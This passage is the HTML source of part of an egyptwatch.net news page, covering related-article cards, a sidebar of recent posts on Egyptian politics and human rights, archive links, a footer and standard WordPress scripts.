                        <a href="https://egyptwatch.net/2022/12/06/egypts-net-foreign-assets-keep-declining/"><img width="428" height="245" src="https://egyptwatch.net/wp-content/uploads/2019/11/Central-bank.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2019/11/Central-bank.jpg 700w, https://egyptwatch.net/wp-content/uploads/2019/11/Central-bank-300x171.jpg 300w, https://egyptwatch.net/wp-content/uploads/2019/11/Central-bank-696x398.jpg 696w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/12/06/egypts-net-foreign-assets-keep-declining/" rel="bookmark">Egypt’s net foreign assets keep declining</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>December 6, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/12/27/the-guardian-egyptians-face-peril-at-sea-in-the-dangerous-new-exodus-to-europe/"><img width="428" height="225" src="https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea.jpg 1366w, https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea-300x158.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea-1024x538.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea-768x404.jpg 768w, https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea-696x366.jpg 696w, https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea-1068x561.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2022/12/Egyptians-face-peril-at-sea-799x420.jpg 799w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/12/27/the-guardian-egyptians-face-peril-at-sea-in-the-dangerous-new-exodus-to-europe/" rel="bookmark">The Guardian: Egyptians face peril at sea in the dangerous new exodus to Europe</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>December 27, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>